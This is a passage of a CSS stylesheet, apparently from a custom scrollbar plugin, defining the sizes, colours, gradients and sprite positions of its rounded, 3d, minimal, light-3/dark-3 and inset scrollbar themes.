	.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
		height: 14px;
		margin: 1px 0;
	}
	
	.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, 
	.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, 
	.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{
		width: 16px; /* auto-expanded scrollbar */
		height: 16px;
		margin: -1px 0;
	}
	
	.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail, 
	.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{ width: 4px; /* auto-expanded scrollbar */ }
	
	.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, 
	.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, 
	.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{
		height: 16px; /* auto-expanded scrollbar */
		width: 16px;
		margin: 0 -1px;
	}
	
	.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail, 
	.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{
		height: 4px; /* auto-expanded scrollbar */
		margin: 6px 0;
	}
	
	.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{ background-position: 0 -72px; }
	
	.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{ background-position: 0 -92px; }
	
	.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{ background-position: 0 -112px; }
	
	.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{ background-position: 0 -128px; }
	
	
	/* theme "rounded-dark", "rounded-dots-dark" */
	
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }
	
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.15); }
	
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, 
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }
	
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, 
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }
	
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -80px -72px; }
	
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -80px -92px; }
	
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -80px -112px; }
	
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{ background-position: -80px -128px; }
	
	
	/* theme "rounded-dots", "rounded-dots-dark" */
	
	.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail, 
	.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail{ width: 4px; }
	
	.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{
		background-color: transparent;
		background-position: center;
	}
	
	.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{
		background-image: url("[data-uri]");
		background-repeat: repeat-y;
		opacity: 0.3;
		filter: "alpha(opacity=30)"; -ms-filter: "alpha(opacity=30)"; 
	}
	
	.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{
		height: 4px;
		margin: 6px 0;
		background-repeat: repeat-x;
	}
	
	.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{ background-position: -16px -72px; }
	
	.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{ background-position: -16px -92px; }
	
	.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -20px -112px; }
	
	.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{ background-position: -20px -128px; }
	
	
	/* theme "rounded-dots-dark" */
	
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{
		background-image: url("[data-uri]");
	}
	
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -96px -72px; }
	
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -96px -92px; }
	
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -100px -112px; }
	
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{ background-position: -100px -128px; }
	
	/* ---------------------------------------- */
	
	
	
	/* theme "3d", "3d-dark", "3d-thick", "3d-thick-dark" */
	
	.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		background-repeat: repeat-y;
		background-image: -moz-linear-gradient(left, rgba(255,255,255,0.5) 0%, rgba(255,255,255,0) 100%);
		background-image: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0.5)), color-stop(100%,rgba(255,255,255,0)));
		background-image: -webkit-linear-gradient(left, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
		background-image: -o-linear-gradient(left, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
		background-image: -ms-linear-gradient(left, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
		background-image: linear-gradient(to right, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
	}
	
	.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
		background-repeat: repeat-x;
		background-image: -moz-linear-gradient(top, rgba(255,255,255,0.5) 0%, rgba(255,255,255,0) 100%);
		background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.5)), color-stop(100%,rgba(255,255,255,0)));
		background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
		background-image: -o-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
		background-image: -ms-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
		background-image: linear-gradient(to bottom, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
	}
	
	
	/* theme "3d", "3d-dark" */
	
	.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger, 
	.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger{ height: 70px; }
	
	.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger, 
	.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger{ width: 70px; }
	
	.mCS-3d.mCSB_scrollTools, 
	.mCS-3d-dark.mCSB_scrollTools{
		opacity: 1;
		filter: "alpha(opacity=30)"; -ms-filter: "alpha(opacity=30)"; 
	}
	
	.mCS-3d.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ -webkit-border-radius: 16px; -moz-border-radius: 16px; border-radius: 16px; }
	
	.mCS-3d.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{
		width: 8px;
		background-color: #000; background-color: rgba(0,0,0,0.2);
		box-shadow: inset 1px 0 1px rgba(0,0,0,0.5), inset -1px 0 1px rgba(255,255,255,0.2);
	}
	
	.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 	 
	.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, 
	.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, 
	.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, 
	.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #555; }

	.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ width: 8px; }

	.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{
		width: 100%;
		height: 8px;
		margin: 4px 0;
		box-shadow: inset 0 1px 1px rgba(0,0,0,0.5), inset 0 -1px 1px rgba(255,255,255,0.2);
	}

	.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
		width: 100%;
		height: 8px;
		margin: 4px auto;
	}
	
	.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{ background-position: -32px -72px; }
	
	.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{ background-position: -32px -92px; }
	
	.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -40px -112px; }
	
	.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{ background-position: -40px -128px; }
	
	
	/* theme "3d-dark" */
	
	.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{
		background-color: #000; background-color: rgba(0,0,0,0.1);
		box-shadow: inset 1px 0 1px rgba(0,0,0,0.1);
	}
	
	.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{ box-shadow: inset 0 1px 1px rgba(0,0,0,0.1); }
	
	.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -112px -72px; }

	.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -112px -92px; }

	.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -120px -112px; }

	.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{	background-position: -120px -128px; }
	
	/* ---------------------------------------- */
	
	
	
	/* theme: "3d-thick", "3d-thick-dark" */
	
	.mCS-3d-thick.mCSB_scrollTools, 
	.mCS-3d-thick-dark.mCSB_scrollTools{
		opacity: 1;
		filter: "alpha(opacity=30)"; -ms-filter: "alpha(opacity=30)"; 
	}
	
	.mCS-3d-thick.mCSB_scrollTools, 
	.mCS-3d-thick-dark.mCSB_scrollTools, 
	.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer, 
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{ -webkit-border-radius: 7px; -moz-border-radius: 7px; border-radius: 7px; }
	
	.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; }
	
	.mCSB_inside + .mCS-3d-thick.mCSB_scrollTools_vertical, 
	.mCSB_inside + .mCS-3d-thick-dark.mCSB_scrollTools_vertical{ right: 1px; }
	
	.mCS-3d-thick.mCSB_scrollTools_vertical, 
	.mCS-3d-thick-dark.mCSB_scrollTools_vertical{ box-shadow: inset 1px 0 1px rgba(0,0,0,0.1), inset 0 0 14px rgba(0,0,0,0.5); }
	
	.mCS-3d-thick.mCSB_scrollTools_horizontal, 
	.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{
		bottom: 1px;
		box-shadow: inset 0 1px 1px rgba(0,0,0,0.1), inset 0 0 14px rgba(0,0,0,0.5);
	}
	
	.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		box-shadow: inset 1px 0 0 rgba(255,255,255,0.4);
		width: 4px;
		margin: 1px;
		position: absolute;
		height: auto;
		top: 0;
		bottom: 0;
		left: 0;
		right: 0;
	}
	
	.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{ box-shadow: inset 0 1px 0 rgba(255,255,255,0.4); }
	
	.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,  
	.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, 
	.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #fff; }
	
	.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
		height: 12px;
		width: auto;
	}
	
	.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{
		background-color: #cdcdcd; 
		box-shadow: inset 1px 1px 16px rgba(0,0,0,0.1);
		border:1px solid #9f9f9f;
	}
	
	.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{ background-color: transparent; }
	
	.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{ background-position: -32px -72px; }
	
	.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{ background-position: -32px -92px; }

	.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -40px -112px; }

	.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{	background-position: -40px -128px; }
	
	
	/* theme: "3d-thick-dark" */
	
	.mCS-3d-thick-dark.mCSB_scrollTools{ box-shadow: inset 0 0 14px rgba(0,0,0,0.2); }
	
	.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{ box-shadow: inset 0 1px 1px rgba(0,0,0,0.1), inset 0 0 14px rgba(0,0,0,0.2); }
	
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ box-shadow: inset 1px 0 0 rgba(255,255,255,0.4), inset -1px 0 0 rgba(0,0,0,0.2); }
	 
	.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{ box-shadow: inset 0 1px 0 rgba(255,255,255,0.4), inset 0 -1px 0 rgba(0,0,0,0.2); }
	
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,  
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, 
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #777; }
	
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{
		background-color: #fff; background-color: rgba(0,0,0,0.05);
		box-shadow: inset 1px 1px 16px rgba(0,0,0,0.1);
	}
	
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: transparent; }
	
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -112px -72px; }
	
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -112px -92px; }

	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -120px -112px; }

	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{	background-position: -120px -128px; }
	
	/* ---------------------------------------- */
	
	
	
	/* theme: "minimal", "minimal-dark" */
	
	.mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical, 
	.mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical{
		right: 0; 
		margin: 12px 0; 
	}
	
	.mCustomScrollBox.mCS-minimal + .mCSB_scrollTools.mCSB_scrollTools_horizontal, 
	.mCustomScrollBox.mCS-minimal + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal, 
	.mCustomScrollBox.mCS-minimal-dark + .mCSB_scrollTools.mCSB_scrollTools_horizontal, 
	.mCustomScrollBox.mCS-minimal-dark + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal{
		bottom: 0; 
		margin: 0 12px; 
	}
	
	/* RTL direction/left-side scrollbar */
	.mCS-dir-rtl > .mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical, 
	.mCS-dir-rtl > .mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical{
		left: 0; 
		right: auto;
	}
	
	.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: transparent; }
	
	.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger, 
	.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger{ height: 50px; }
	
	.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger, 
	.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger{ width: 50px; }
	
	.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		background-color: #fff; background-color: rgba(255,255,255,0.2);
		filter: "alpha(opacity=20)"; -ms-filter: "alpha(opacity=20)"; 
	}
	
	.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{
		background-color: #fff; background-color: rgba(255,255,255,0.5);
		filter: "alpha(opacity=50)"; -ms-filter: "alpha(opacity=50)"; 
	}
	
	
	/* theme: "minimal-dark" */
	
	.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		background-color: #000; background-color: rgba(0,0,0,0.2);
		filter: "alpha(opacity=20)"; -ms-filter: "alpha(opacity=20)"; 
	}
	
	.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{
		background-color: #000; background-color: rgba(0,0,0,0.5);
		filter: "alpha(opacity=50)"; -ms-filter: "alpha(opacity=50)"; 
	}
	
	/* ---------------------------------------- */
	
	
	
	/* theme "light-3", "dark-3" */
	
	.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{
		width: 6px;
		background-color: #000; background-color: rgba(0,0,0,0.2);
	}

	.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ width: 6px; }

	.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{
		width: 100%;
		height: 6px;
		margin: 5px 0;
	}
	
	.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail, 
	.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{
		width: 12px;
	}
	
	.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail, 
	.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{
		height: 12px;
		margin: 2px 0;
	}
	
	.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{ background-position: -32px -72px; }
	
	.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{ background-position: -32px -92px; }
	
	.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -40px -112px; }
	
	.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{ background-position: -40px -128px; }
	
	
	/* theme "dark-3" */
	
	.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }

	.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }

	.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }
	
	.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.1); }
	
	.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{ background-position: -112px -72px; }

	.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{ background-position: -112px -92px; }

	.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -120px -112px; }

	.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{	background-position: -120px -128px; }
	
	/* ---------------------------------------- */
	
	
	
	/* theme "inset", "inset-dark", "inset-2", "inset-2-dark", "inset-3", "inset-3-dark" */
	
	.mCS-inset.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{
		width: 12px;
		background-color: #000; background-color: rgba(0,0,0,0.2);
	}

	.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ 
		width: 6px;
		margin: 3px 5px;
		position: absolute;
		height: auto;
		top: 0;
		bottom: 0;
		left: 0;
		right: 0;
	}

	.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
		height: 6px;
		margin: 5px 3px;
		position: absolute;
		width: auto;
		top: 0;
		bottom: 0;
		left: 0;
		right: 0;
	}
	
	.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{
		width: 100%;
		height: 12px;
		margin: 2px 0;
	}
	
	.mCS-inset.mCSB_scrollTools .mCSB_buttonUp, 
	.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp, 
	.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp{ background-position: -32px -72px; }
	
	.mCS-inset.mCSB_scrollTools .mCSB_buttonDown, 
	.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown, 
	.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown{ background-position: -32px -92px; }
	
	.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft, 
	.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft, 
	.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -40px -112px; }
	
	.mCS-inset.mCSB_scrollTools .mCSB_buttonRight, 
	.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight, 
	.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight{ background-position: -40px -128px; }
	
	
	/* theme "inset-dark", "inset-2-dark", "inset-3-dark" */
	
	.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }

